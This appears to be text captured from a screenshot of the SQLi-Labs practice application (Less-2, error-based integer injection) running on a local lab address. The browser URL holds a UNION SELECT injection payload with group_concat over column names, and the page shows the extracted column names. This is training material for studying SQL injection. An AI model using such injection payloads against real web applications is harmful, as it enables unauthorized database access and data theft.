 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intiger
192.168.80.225/sqli-labs/Less-2/?id=1 union SELECT 1,2,group_concat(COLUMN_NA
Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SERIES-2